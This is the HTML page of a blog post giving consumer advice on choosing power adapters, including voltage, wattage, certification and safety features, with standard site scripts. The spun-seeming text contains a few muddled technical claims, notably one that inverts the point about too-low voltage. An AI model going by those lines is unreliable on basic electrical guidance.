			<div class="inside-header grid-container grid-parent">
				<div class="site-logo">
					<a href="https://entirewishes.com/" rel="home">
						<img  class="header-image is-logo-image" alt="EntireWishes" src="https://entirewishes.com/wp-content/uploads/2022/04/cropped-entire-wishes-logo.png" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-home" class=" menu sf-menu"><li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248"><a href="https://entirewishes.com/category/business">Business</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249"><a href="https://entirewishes.com/category/education">Education</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://entirewishes.com/category/fashion">Fashion</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-251"><a href="https://entirewishes.com/category/health">Health</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://entirewishes.com/category/sports">Sports</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-253"><a href="https://entirewishes.com/category/tech">Tech</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://entirewishes.com/category/wishes">Wishes</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1852" class="post-1852 post type-post status-publish format-standard has-post-thumbnail hentry category-tech" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		<div class="featured-image  page-header-image-single ">
			<img width="2560" height="1707" src="https://entirewishes.com/wp-content/uploads/2023/02/onur-binay-DY5znt0Whs-unsplash-scaled.jpg" class="attachment-full size-full" alt="power adaptor" itemprop="image" decoding="async" fetchpriority="high" srcset="https://entirewishes.com/wp-content/uploads/2023/02/onur-binay-DY5znt0Whs-unsplash-scaled.jpg 2560w, https://entirewishes.com/wp-content/uploads/2023/02/onur-binay-DY5znt0Whs-unsplash-300x200.jpg 300w, https://entirewishes.com/wp-content/uploads/2023/02/onur-binay-DY5znt0Whs-unsplash-1024x683.jpg 1024w, https://entirewishes.com/wp-content/uploads/2023/02/onur-binay-DY5znt0Whs-unsplash-768x512.jpg 768w, https://entirewishes.com/wp-content/uploads/2023/02/onur-binay-DY5znt0Whs-unsplash-1536x1024.jpg 1536w, https://entirewishes.com/wp-content/uploads/2023/02/onur-binay-DY5znt0Whs-unsplash-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />
		</div>			<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">The Ultimate Guide to Choosing the Right Power Adapter</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2023-02-22T10:40:41+00:00" itemprop="datePublished">February 22, 2023</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://entirewishes.com/author/hmnamaqsood" title="View all posts by hmnamaqsood" rel="author" itemprop="url"><span class="author-name" itemprop="name">hmnamaqsood</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			
<p>In today&#8217;s digital world, most devices, such as smartphones, laptops, and tablets, require a wall wart to recharge their batteries. A&nbsp;<a href="https://www.wagneronline.com.au/power-adapter/ps/"><strong>power adapter</strong></a> is essential to ensure your device functions smoothly and safely. However, with so many options available, choosing the correct wall charger for your device can take time. This guide will discuss the essential factors to consider when selecting the perfect power brick for your needs.</p>



<p><strong>Voltage and Amperage</strong></p>



<p>One of the most critical factors to consider when choosing an adapter is your device&#8217;s voltage and amperage requirements. The voltage is the amount of electrical pressure required to power your device, while the amperage is the electrical current needed to keep the device functioning.</p>



<p>Choosing a wall charger that matches your device&#8217;s voltage and amperage requirements is essential. The device may only charge correctly or function properly if the voltage is raised. On the other hand, if the voltage is too high, it can damage your device or cause it to overheat.</p>



<p>To find your device&#8217;s voltage and amperage requirements, consult the manufacturer&#8217;s specifications or check the device&#8217;s manual.</p>



<p><strong>Compatibility</strong></p>



<p>Another crucial factor to consider is compatibility. Ensure that the power brick you choose is compatible with your device, both physically and electronically. Some devices may have specific requirements, such as a type of plug or connector, that must be met to ensure the device functions correctly.</p>



<p><strong>Wattage</strong></p>



<p>The wattage of a wall charger is the amount of power it can provide to your device. The wattage of your device determines how quickly it will charge and how long it can operate on battery power.</p>



<p>When selecting a wall wart, ensure that its wattage is equal to or higher than the wattage required by your device. A higher-wattage wall charger won&#8217;t harm your appliance, but it may not provide the most efficient charging.</p>



<p><strong>Portability</strong></p>



<p>Consider a portable power brick if you use your device on the go. Mobile adapters are small and lightweight, making them easy to carry. They can charge your device anywhere, whether at home, in the office, or on the road.</p>



<p><strong>Safety Features</strong></p>



<p>Choosing a wall charger with safety features is essential to protect your device and prevent damage. Some power bricks have built-in surge protection to protect against electrical surges and spikes. Others may have temperature control features to prevent overheating.</p>



<p><strong>Price</strong></p>



<p>A wall wart can range from a few dollars to several hundred dollars, depending on the features and specifications. When selecting a wall charger, consider your budget and determine the essential elements you need.</p>



<p><strong>Certification</strong></p>



<p>Another essential factor to consider when choosing an adapter is certification. Look for <a href="https://www.alrightpower.com/what-national-certifications-does-the-power-adapter-have-and-what-are-the-certification-marks-of-countries-around-the-world.html">power adapters certified</a> by a reputable organization, such as Underwriters Laboratories (UL) or the European Conformity (CE) mark. These certifications indicate that the power adapter meets specific safety and performance standards, ensuring the safety of your device and reducing the risk of damage.</p>



<p><strong>Efficiency</strong></p>



<p>Efficiency is an important aspect to consider when choosing an adapter. An efficient adapter will use less energy and reduce the overall carbon footprint of your device. Look for power adapters with an Energy Star certification, indicating that the adapter meets specific energy efficiency standards.</p>



<p><strong>Conclusion</strong></p>



<p>Choosing a suitable wall wart ensures your device functions smoothly and safely. When selecting a power brick, consider your device&#8217;s voltage and amperage requirements, compatibility, wattage, portability, safety features, and price. By following these guidelines, you can find the perfect adapter for your needs.</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://entirewishes.com/category/tech" rel="category tag">Tech</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://entirewishes.com/save-a-life-enroll-in-a-first-aid-course-near-you.html" rel="prev"><strong>Save a Life: Enroll in a First Aid Course Near You</strong></a></span></div><div class="nav-next"><span class="next"><a href="https://entirewishes.com/contact-lenses-for-daily-wear-how-to-get-comfort-and-convenience.html" rel="next"><strong>Contact Lenses for Daily Wear: How to Get Comfort and Convenience</strong></a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-ultimate-guide-to-choosing-the-right-power-adapter.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://entirewishes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1852' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-2" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://entirewishes.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-16" class="widget inner-padding widget_block"><p> <!-- Histats.com  START  (aync)--><br />
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4515305,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script><br />
<noscript><a href="/" target="_blank"><img decoding="async"  src="//sstatic1.histats.com/0.gif?4515305&101" alt="free website hit counter" border="0"></a></noscript><br />
<!-- Histats.com  END  --></p>
</aside><aside id="block-17" class="widget inner-padding widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://entirewishes.com/the-physics-of-the-knuckleball-an-analysis-of-baseballs-most-unpredictable-pitch-through-fluid-dynamics.html">The Physics of the &#8220;Knuckleball&#8221;: An Analysis of Baseball&#8217;s Most Unpredictable Pitch Through Fluid Dynamics</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://entirewishes.com/light-yet-luscious-fruit-custard-for-guilt-free-festive-indulgence.html">Light Yet Luscious: Fruit Custard for Guilt-Free Festive Indulgence</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://entirewishes.com/what-are-industrial-cobots-how-collaborative-robots-reduce-production-costs.html">What Are Industrial Cobots? How Collaborative Robots Reduce Production Costs</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://entirewishes.com/the-rise-of-the-swiss-army-knife-tight-end-in-modern-football-how-players-like-george-kittle-are-essential-to-both-the-run-and-pass-game.html">The Rise of the &#8220;Swiss Army Knife&#8221; Tight End in Modern Football: How Players Like George Kittle Are Essential to both the Run and Pass Game</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://entirewishes.com/pitch-tipping-in-mlb-a-forensic-analysis-of-how-hitters-are-using-catcher-audio-and-video-to-decipher-signs.html">Pitch-Tipping in MLB: A Forensic Analysis of How Hitters Are Using Catcher Audio and Video to Decipher Signs</a></li>
</ul></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
						<div class="footer-bar">
			<aside id="nav_menu-3" class="widget inner-padding widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://entirewishes.com/about-us">About Us !</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://entirewishes.com/dmca-disclaimer">DMCA Disclaimer</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://entirewishes.com/contact-us">Contact Us</a></li>
</ul></div></aside>		</div>
						<div class="copyright-bar">
					2022 © Entire Wishes · All Rights Reserved				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://entirewishes.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script src="https://entirewishes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://entirewishes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://entirewishes.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3d929b7a4be4461fb5011ce82de59287","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 05:28:48 -->